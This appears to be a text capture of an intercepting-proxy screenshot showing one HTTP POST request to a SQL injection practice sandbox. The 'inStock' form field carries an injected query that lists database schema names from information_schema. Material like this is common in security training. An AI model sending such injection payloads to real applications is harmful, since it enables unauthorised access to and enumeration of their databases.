 Request
Pretty Raw Hex \n
1 POST /exploit/api/error HTTP/1.1
2 Host: sql-sandbox
3 Content-Length: 133
4 Accept-Language: en-US
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
7 Accept: */*
8 Origin: http://sql-sandbox
9 Referer: http://sql-sandbox/exploit/error
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 inStock=SELECT SCHEMA_NAME from exercise.information_schema.SCHEMATA ORDER BY SCHEMA_NAME OFFSET 0 ROWS
FETCH NEXT 1 ROWS ONLY&name=&sort=id&order=asc